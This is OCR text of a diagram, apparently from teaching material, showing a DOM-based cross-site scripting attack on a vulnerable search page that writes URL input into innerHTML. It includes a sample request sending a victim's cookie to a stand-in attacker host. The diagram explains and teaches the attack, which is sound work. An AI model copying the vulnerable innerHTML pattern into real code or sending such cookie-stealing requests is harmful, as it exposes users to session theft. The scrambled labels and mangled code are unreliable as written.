 Victim's Web Browser
VWA Response to Victim After inner HTML manipulation
<html>
You searched for: <em><script>.....</script>
<script>
var keyword= location.search.substring (6);
document.query Selector ('em').inner HTML = keyword;
</script>
</html>
5. Get: http://attacker/?cookie=abcd
2. Get: http://VWA/search?
Keyword = <script>....</script>
4.
VWA Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword=location. search. substring (6);
document. query Selector ('em').inner html = keyword;
</script>
</html>
3. HTTP Response Code
200 OK
1. Search: http://VWA/search?
Keyword = <script>....</script>
Vulnerable Web Application (VWA)
VWA HTTP Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location. search. substring(6);
print request. query ['keyword']
print "</html>"
document. query Selector ('em').inner html = keyword;
</script>
</html>
Attacker
Web Server